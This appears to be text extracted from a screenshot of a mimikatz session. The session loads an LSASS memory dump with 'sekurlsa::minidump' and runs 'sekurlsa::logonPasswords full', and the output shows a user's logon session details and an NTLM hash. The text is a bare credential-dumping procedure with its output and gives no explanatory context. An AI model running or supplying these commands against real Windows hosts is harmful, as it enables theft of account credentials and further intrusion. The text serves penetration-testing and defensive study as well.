 mimikatz 2.1.1 x64 (oe.eo)
C:\新新建建文文件件夹夹>MIMIKATZ.EXE
.#####.    mimikatz 2.1.1 (x64) built on Aug 13 2017 17:27:53
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.co
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.
'#####'                                     with 21 modules * *
mimikatz # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz # sekurlsa::logonPasswords full
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 4905564 (00000000:004ada5c)
Session           : Interactive from 2
User Name         : tokentest
Domain            : WIN-81O5GLPSOEI
Logon Server      : WIN-81O5GLPSOEI
Logon Time        : 2021/1/28 21:20:22
SID               : S-1-5-21-2716818895-3538843315-954396737-1001
msv :
[00010000] CredentialKeys
* NTLM     : 32ed87bdb5fdc5e9cba88547376818d4